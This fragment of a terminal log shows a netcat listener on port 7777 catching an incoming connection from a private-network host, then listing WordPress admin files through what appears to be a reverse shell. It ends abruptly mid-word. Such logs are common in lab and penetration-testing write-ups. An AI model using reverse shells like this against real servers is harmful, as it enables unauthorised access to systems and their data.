 listening on [any] 7777 ...
connect to [10.211.55.5] from (UNKNOWN) [10.211.55.7] 56164
ls
about.php
admin-ajax.php
admin-footer.php
admin-functions.php
admin-header.php
admin-post.php
admin.php
async-upload.php
authorize-application.php
comment.php
contribute.php
credits.php
css
custom-background.php
custom-header.php
customize.php
edit-comments.php
edit-form-advanced.php
edit-form-blocks.php
edit-form-comment.php
Donor Da